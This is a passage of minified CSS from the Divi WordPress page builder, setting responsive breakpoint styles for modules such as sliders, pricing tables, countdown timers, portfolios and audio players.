.et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder 